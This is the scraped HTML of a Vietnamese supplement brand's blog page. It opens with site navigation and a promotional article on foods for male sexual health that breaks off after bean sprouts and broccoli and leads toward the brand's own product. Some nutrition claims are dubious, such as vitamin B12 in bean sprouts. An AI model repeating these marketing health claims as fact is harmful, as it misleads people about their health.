	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://doppelherz.vn/san-pham/">
					Return to shop				</a>
			</p>
				</div>


		  </div>
	  </div>
               </div>
  </div>

</li>
            </ul>
          </div>

      </div>

      </div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark flex-has-center hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-uppercase">
                                    </ul>
            </div>
            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-uppercase">
                    <div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="991" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-unclickable mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-301 unclickable' id='mega-menu-item-301'><a class="mega-menu-link" href="https://doppelherz.vn/thuong-hieu-doppelherz/" aria-haspopup="true" aria-expanded="false" tabindex="0">Về chúng tôi<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4776' id='mega-menu-item-4776'><a class="mega-menu-link" href="https://doppelherz.vn/tap-doan-queisser-pharma/">Tập đoàn Queisser Pharma</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4775' id='mega-menu-item-4775'><a class="mega-menu-link" href="https://doppelherz.vn/thuong-hieu-doppelherz/">Thương hiệu Doppelherz</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-23578' id='mega-menu-item-23578'><a class="mega-menu-link" href="https://doppelherz.vn/category/bao-chi-noi-ve-chung-toi/">Báo chí nói về chúng tôi</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-grid mega-menu-item-4549' id='mega-menu-item-4549'><a class="mega-menu-link" href="https://doppelherz.vn/san-pham/" aria-haspopup="true" aria-expanded="false" tabindex="0">Sản phẩm<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-row' id='mega-menu-4549-0'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-menu-columns-8-of-12' id='mega-menu-4549-0-0'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-7' id='mega-menu-item-custom_html-7'><h4 class="mega-block-title">Nhóm các sản phẩm</h4><div class="textwidget custom-html-widget"></div></li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-4-of-12' id='mega-menu-4549-0-1'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-8' id='mega-menu-item-custom_html-8'><h4 class="mega-block-title">Sản phẩm bán chạy nhất</h4><div class="textwidget custom-html-widget"></div></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-row' id='mega-menu-4549-1'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-menu-columns-4-of-12' id='mega-menu-4549-1-0'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4530' id='mega-menu-item-4530'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/an-than/">An thần</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4533' id='mega-menu-item-4533'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/bo-mat/">Bổ mắt</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4535' id='mega-menu-item-4535'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/bo-nao/">Bổ não</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4528' id='mega-menu-item-4528'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/lam-dep/">Làm đẹp</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4532' id='mega-menu-item-4532'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/suc-khoe-nam-gioi/">Sức khỏe nam giới</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4527' id='mega-menu-item-4527'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/suc-khoe-phu-nu/">Sức khỏe phụ nữ</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4536' id='mega-menu-item-4536'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/tang-suc-de-khang/">Tăng sức đề kháng</a></li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-3-of-12' id='mega-menu-4549-1-1'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4537' id='mega-menu-item-4537'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/tien-liet-tuyen/">Tiền liệt tuyến</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4526' id='mega-menu-item-4526'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/tre-em/">Trẻ em</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4529' id='mega-menu-item-4529'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/vitamin-va-khoang-chat/">Vitamin và khoáng chất</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4531' id='mega-menu-item-4531'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/xuong-khop/">Xương khớp</a></li>		</ul>
</li><li class='mega-menu-column mega-anh-menu-sp mega-menu-columns-4-of-12 anh-menu-sp' id='mega-menu-4549-1-2'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-4' id='mega-menu-item-media_image-4'><a href="https://doppelherz.vn/san-pham/"><img width="1920" height="640" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201920%20640'%3E%3C/svg%3E" class="image wp-image-35756  attachment-full size-full" alt="Dải sản phẩm DopperHerz" style="max-width: 100%; height: auto;" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new.webp 1920w, https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new-768x256.webp 768w, https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new-1536x512.webp 1536w, https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new-510x170.webp 510w" data-lazy-sizes="(max-width: 1920px) 100vw, 1920px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new.webp" /><noscript><img width="1920" height="640" src="https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new.webp" class="image wp-image-35756  attachment-full size-full" alt="Dải sản phẩm DopperHerz" style="max-width: 100%; height: auto;" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new.webp 1920w, https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new-768x256.webp 768w, https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new-1536x512.webp 1536w, https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new-510x170.webp 510w" sizes="(max-width: 1920px) 100vw, 1920px" /></noscript></a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-row' id='mega-menu-4549-999'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-menu-columns-3-of-12' id='mega-menu-4549-999-0'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-25788' id='mega-menu-item-25788'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/bo-phoi/">Bổ phổi</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-current-post-ancestor mega-current-menu-parent mega-current-post-parent mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-3128' id='mega-menu-item-3128'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/" aria-haspopup="true" aria-expanded="false" tabindex="0">Kiến thức sức khỏe<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-27326' id='mega-menu-item-27326'><a class="mega-menu-link" href="https://doppelherz.vn/cam-nang-suc-khoe/">Cẩm nang sức khỏe</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3512' id='mega-menu-item-3512'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/vitamin-va-khoang-chat/">Vitamin và Khoáng chất</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3122' id='mega-menu-item-3122'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/suc-khoe-phu-nu-mang-thai/">Sức khỏe phụ nữ mang thai</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3123' id='mega-menu-item-3123'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/suc-khoe-tre-em/">Sức khỏe trẻ em</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3513' id='mega-menu-item-3513'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/man-kinh/">Mãn kinh</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-current-post-ancestor mega-current-menu-parent mega-current-post-parent mega-menu-item-3121' id='mega-menu-item-3121'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/nhung-benh-ly-thuong-gap/">Những bệnh lý thường gặp</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3119' id='mega-menu-item-3119'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/huyet-ap/">Huyết áp</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3120' id='mega-menu-item-3120'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/lam-dep/">Làm đẹp</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3126' id='mega-menu-item-3126'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/tieu-duong/">Tiểu đường</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3127' id='mega-menu-item-3127'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/xuong-khop/">Xương khớp</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-4634' id='mega-menu-item-4634'><a class="mega-menu-link" href="https://doppelherz.vn/tin-tuc/" aria-haspopup="true" aria-expanded="false" tabindex="0">Tin tức - sự kiện<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-24294' id='mega-menu-item-24294'><a class="mega-menu-link" href="https://doppelherz.vn/tap-chi-doppelherz/">Tạp chí Doppelherz</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-37326' id='mega-menu-item-37326'><a class="mega-menu-link" href="https://doppelherz.vn/category/su-kien/chuong-trinh-khuyen-mai/">Chương trình khuyến mại</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3130' id='mega-menu-item-3130'><a class="mega-menu-link" href="https://doppelherz.vn/category/su-kien/">Sự kiện</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-2993' id='mega-menu-item-2993'><a class="mega-menu-link" href="https://doppelherz.vn/category/tin-noi-bo/">Tin nội bộ</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-435' id='mega-menu-item-435'><a class="mega-menu-link" href="https://doppelherz.vn/category/trach-nhiem-xa-hoi-cong-ty/">Trách nhiệm xã hội</a></li></ul>
</li><li class='mega-unclickable mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-548 unclickable' id='mega-menu-item-548'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Hệ thống phân phối<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4446' id='mega-menu-item-4446'><a class="mega-menu-link" href="https://doppelherz.vn/dang-ki-dai-ly/">Đăng kí đại lý</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-344' id='mega-menu-item-344'><a class="mega-menu-link" href="https://doppelherz.vn/he-thong-phan-phoi/">Hệ thống phân phối</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-2349' id='mega-menu-item-2349'><a class="mega-menu-link" href="https://tuyendung.doppelherz.vn/" aria-haspopup="true" aria-expanded="false" tabindex="0">Tuyển dụng<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-36163' id='mega-menu-item-36163'><a class="mega-menu-link" href="https://doppelherz.vn/category/co-hoi-nghe-nghiep/trainee-doppelherz/">Chương trình Trainee Doppelherz</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-36932' id='mega-menu-item-36932'><a class="mega-menu-link" href="https://banlinhfcbayern.doppelherz.vn/" tabindex="0">FCBayern x Doppelherz</a></li></ul></div>                </ul>
            </div>
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-uppercase">
                   <li class="html header-button-1">
	<div class="header-button">
		<a href="#tuvan" class="button primary is-small" style="border-radius:99px;">
		<span>Nhận tư vấn</span>
	</a>
	</div>
</li>
              </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main data-rocket-location-hash="948ad0d3a8d774225d8e906b9164601b" id="main" class="">
<div data-rocket-location-hash="aa0c6898cf4ac1d59e099b8ac6455dc1" id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large ">

	<div class="large-9 col">
		


<article id="post-16681" class="post-16681 post type-post status-publish format-standard has-post-thumbnail hentry category-kien-thuc-suc-khoe category-nhung-benh-ly-thuong-gap post-ftoc">
	<div class="article-inner has-shadow box-shadow-1 box-shadow-1-hover">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-left">
		<h6 class="entry-category is-xsmall"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/" rel="category tag">Kiến thức sức khỏe</a>, <a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/nhung-benh-ly-thuong-gap/" rel="category tag">Những bệnh lý thường gặp</a></h6><h1 class="entry-title">Điểm danh những thực phẩm tốt cho sinh lý nam giới</h1><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Đăng vào <a href="https://doppelherz.vn/diem-danh-nhung-thuc-pham-tot-cho-sinh-ly-nam-gioi/" rel="bookmark"><time class="entry-date published" datetime="2022-08-26T10:55:34+07:00">26 Tháng 8, 2022</time><time class="updated" datetime="2022-08-26T10:58:25+07:00">26 Tháng 8, 2022</time></a></span> <span class="byline">bởi <span class="meta-author vcard"><a class="url fn n" href="https://doppelherz.vn/author/content_digital_dph/">Content</a></span></span>	</div>
	</div>
				</header>
		<div class="entry-content single-page">

	<div id="ftwp-postcontent"><p><span style="font-weight: 400;">Chế độ dinh dưỡng có vai trò quan trọng quyết định đến sức khỏe, bao gồm cả sức khỏe sinh lý nam giới. Mọi người cần duy trì chế độ ăn uống hợp lý, bổ sung những thực phẩm giúp tăng cường sinh lực, khẳng định bản lĩnh phái mạnh. Dưới đây là<strong> những thực phẩm tốt cho sinh lý nam</strong> mọi người có thể bổ sung vào thực đơn ăn uống cho nam giới.</span></p>
<div id="ftwp-container-outer" class="ftwp-in-post ftwp-float-none"><div id="ftwp-container" class="ftwp-wrap ftwp-hidden-state ftwp-minimize ftwp-middle-right"><button type="button" id="ftwp-trigger" class="ftwp-shape-round ftwp-border-medium" title="click To Maximize The Table Of Contents"><span class="ftwp-trigger-icon ftwp-icon-menu"></span></button><nav id="ftwp-contents" class="ftwp-shape-round ftwp-border-thin" data-colexp="collapse"><header id="ftwp-header"><span id="ftwp-header-control" class="ftwp-icon-menu"></span><button type="button" id="ftwp-header-minimize" class="ftwp-icon-collapse" aria-labelledby="ftwp-header-title"></button><h3 id="ftwp-header-title">Nội dung bài viết</h3></header><ol id="ftwp-list" class="ftwp-liststyle-none ftwp-effect-bounce-to-right ftwp-list-nest ftwp-strong-first" style="display: none"><li class="ftwp-item"><a class="ftwp-anchor" href="#1-bieu-hien-yeu-sinh-ly-nam-la-gi"><span class="ftwp-text">1. Biểu hiện yếu sinh lý nam là gì?</span></a></li><li class="ftwp-item ftwp-has-sub"><a class="ftwp-anchor" href="#2-nhung-thuc-pham-tot-cho-sinh-ly-nam-ban-khong-nen-bo-lo"><span class="ftwp-text">2. Những thực phẩm tốt cho sinh lý nam, bạn không nên bỏ lỡ</span></a><ol class="ftwp-sub"><li class="ftwp-item"><a class="ftwp-anchor" href="#2-1-gia-do"><span class="ftwp-text">2.1. Giá đỗ</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#2-2-bong-cai-xanh"><span class="ftwp-text">2.2. Bông cải xanh</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#2-3-thit-bo"><span class="ftwp-text">2.3. Thịt bò</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#2-4-chuoi"><span class="ftwp-text">2.4. Chuối</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#2-5-socola-den"><span class="ftwp-text">2.5. Socola đen</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#2-6-hanh-tay"><span class="ftwp-text">2.6. Hành tây</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#2-7-rau-chan-vit"><span class="ftwp-text">2.7. Rau chân vịt</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#2-8-thuc-pham-bao-ve-suc-khoe-active-men-plus"><span class="ftwp-text">2.8. Thực phẩm bảo vệ sức khỏe Active Men Plus</span></a></li></ol></li></ol></nav></div></div><h2 id="1-bieu-hien-yeu-sinh-ly-nam-la-gi" class="ftwp-heading"><b>1. Biểu hiện yếu sinh lý nam là gì?</b></h2>
<p><span style="font-weight: 400;">Sinh lý yếu chính là những rối loạn về chức năng tình dục, khiến nam giới bị giảm ham muốn, cảm thấy đau rát khi quan hệ. Dưới đây là một số biểu hiện cho thấy nam giới đang gặp các vấn đề về sinh lý:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Rối loạn cương dương: Đây là dấu hiệu thường gặp khi nam giới bị yếu sinh lý. Điều này khiến cho nam giới khó đạt được khoái cảm khi quan hệ, dẫn đến giảm ham muốn tình dục, ảnh hưởng đến khả năng sinh sản.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Giảm ham muốn tình dục: Nam giới không còn hứng thú, giảm ham muốn tình dục, thậm chí “né tránh” người bạn tình của mình. </span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Đau rát khi quan hệ: Nam giới gặp tình trạng đau rát khi quan hệ, kèm theo những triệu chứng tiểu rắt, buốt tiểu,&#8230;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Rối loạn xuất tinh: Xuất tinh quá sớm, quá muộn hoặc không xuất tinh. Đây là biểu hiện dễ dàng nhận biết nam giới đang gặp các vấn đề suy giảm sinh lý.</span></li>
</ul>
<figure id="attachment_16682" aria-describedby="caption-attachment-16682" style="width: 600px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-16682" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" alt="Biểu hiện yếu sinh lý nam là gì?" width="600" height="400" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/2022/08/diem-danh-nhung-thuc-pham-tot-cho-sinh-ly-nam-gioi-1.png 600w, https://doppelherz.vn/wp-content/uploads/2022/08/diem-danh-nhung-thuc-pham-tot-cho-sinh-ly-nam-gioi-1-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2022/08/diem-danh-nhung-thuc-pham-tot-cho-sinh-ly-nam-gioi-1.png" /><noscript><img decoding="async" class="size-full wp-image-16682" src="https://doppelherz.vn/wp-content/uploads/2022/08/diem-danh-nhung-thuc-pham-tot-cho-sinh-ly-nam-gioi-1.png" alt="Biểu hiện yếu sinh lý nam là gì?" width="600" height="400" srcset="https://doppelherz.vn/wp-content/uploads/2022/08/diem-danh-nhung-thuc-pham-tot-cho-sinh-ly-nam-gioi-1.png 600w, https://doppelherz.vn/wp-content/uploads/2022/08/diem-danh-nhung-thuc-pham-tot-cho-sinh-ly-nam-gioi-1-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><figcaption id="caption-attachment-16682" class="wp-caption-text">Biểu hiện yếu sinh lý nam là gì?</figcaption></figure>
<h2 id="2-nhung-thuc-pham-tot-cho-sinh-ly-nam-ban-khong-nen-bo-lo" class="ftwp-heading"><b>2. Những thực phẩm tốt cho sinh lý nam, bạn không nên bỏ lỡ</b></h2>
<p><span style="font-weight: 400;">Những người bị yếu sinh lý mức độ nhẹ và trung bình có thể được cải thiện nhờ việc áp dụng chế độ dinh dưỡng khoa học. Tuy nhiên, với những trường hợp bị yếu sinh lý nặng cần kết hợp với những phương pháp điều trị khác. Dưới đây là <a href="https://doppelherz.vn/diem-danh-nhung-thuc-pham-tot-cho-sinh-ly-nam-gioi/"><strong>những thực phẩm tốt cho sinh lý nam</strong></a> mà mọi người có thể bổ sung vào thực đơn:</span></p>
<h3 id="2-1-gia-do" class="ftwp-heading"><b>2.1. Giá đỗ</b></h3>
<p><span style="font-weight: 400;">Giá đỗ có chứa nhiều vitamin và khoáng chất, đặc biệt tốt cho sức khỏe của nam giới đang bị các vấn đề yếu sinh lý. Giá đỗ được xem là nguồn cung cấp vitamin B, vitamin E, vitamin C, vitamin A,&#8230; dồi dào cho cơ thể. Vitamin B12 có trong giá đỗ có tác dụng trong quá trình tổng hợp ADN sinh ra tinh trùng. Bên cạnh đó, kẽm có vai trò thúc đẩy quá trình sản sinh hormone nội tiết tố nam testosterone, giúp tăng cường sức khỏe, cải thiện sinh lý cho nam giới.</span></p>
<figure id="attachment_16683" aria-describedby="caption-attachment-16683" style="width: 600px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-16683" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" alt="Giá đỗ là một trong những thực phẩm tốt cho sinh lý nam giới" width="600" height="400" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/2022/08/diem-danh-nhung-thuc-pham-tot-cho-sinh-ly-nam-gioi-2.png 600w, https://doppelherz.vn/wp-content/uploads/2022/08/diem-danh-nhung-thuc-pham-tot-cho-sinh-ly-nam-gioi-2-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2022/08/diem-danh-nhung-thuc-pham-tot-cho-sinh-ly-nam-gioi-2.png" /><noscript><img decoding="async" class="size-full wp-image-16683" src="https://doppelherz.vn/wp-content/uploads/2022/08/diem-danh-nhung-thuc-pham-tot-cho-sinh-ly-nam-gioi-2.png" alt="Giá đỗ là một trong những thực phẩm tốt cho sinh lý nam giới" width="600" height="400" srcset="https://doppelherz.vn/wp-content/uploads/2022/08/diem-danh-nhung-thuc-pham-tot-cho-sinh-ly-nam-gioi-2.png 600w, https://doppelherz.vn/wp-content/uploads/2022/08/diem-danh-nhung-thuc-pham-tot-cho-sinh-ly-nam-gioi-2-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><figcaption id="caption-attachment-16683" class="wp-caption-text">Giá đỗ là một trong những thực phẩm tốt cho sinh lý nam giới</figcaption></figure>
<h3 id="2-2-bong-cai-xanh" class="ftwp-heading"><b>2.2. Bông cải xanh</b></h3>
<p><span style="font-weight: 400;">Bông cải xanh là một trong<strong> những thực phẩm tốt cho sinh lý nam</strong> mọi người không thể bỏ qua. Bông cải xanh có nhiều công dụng hữu ích trong việc cải thiện sức khỏe, hỗ trợ điều trị một số bệnh lý. Bông cải có chứa nhiều vitamin C, vitamin A, kali,&#8230; đặc biệt là kẽm có tác dụng rất tốt trong quá trình sản sinh tinh trùng. Mọi người có thể chế biến bông cải thành nhiều món ăn khác nhau để giúp tăng cường chức năng sinh lý, cải thiện vấn đề “khó nói” cho nam giới.</span></p>
<figure id="attachment_16684" aria-describedby="caption-attachment-16684" style="width: 600px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-16684" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" alt="Bông cải xanh là thực phẩm hỗ trợ tăng cường sinh lực nam giới hiệu quả" width="600" height="400" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/2022/08/diem-danh-nhung-thuc-pham-tot-cho-sinh-ly-nam-gioi-3.png 600w, https://doppelherz.vn/wp-content/uploads/2022/08/diem-danh-nhung-thuc-pham-tot-cho-sinh-ly-nam-gioi-3-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2022/08/diem-danh-nhung-thuc-pham-tot-cho-sinh-ly-nam-gioi-3.png" /><noscript><img decoding="async" class="size-full wp-image-16684" src="https://doppelherz.vn/wp-content/uploads/2022/08/diem-danh-nhung-thuc-pham-tot-cho-sinh-ly-nam-gioi-3.png" alt="Bông cải xanh là thực phẩm hỗ trợ tăng cường sinh lực nam giới hiệu quả" width="600" height="400" srcset="https://doppelherz.vn/wp-content/uploads/2022/08/diem-danh-nhung-thuc-pham-tot-cho-sinh-ly-nam-gioi-3.png 600w, https://doppelherz.vn/wp-content/uploads/2022/08/diem-danh-nhung-thuc-pham-tot-cho-sinh-ly-nam-gioi-3-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><figcaption id="caption-attachment-16684" class="wp-caption-text">Bông cải xanh là thực phẩm hỗ trợ tăng cường sinh lực nam giới hiệu quả</figcaption></figure>
<h3 id="2-3-thit-bo" class="ftwp-heading"><b>2.3. Thịt bò</b></h3>
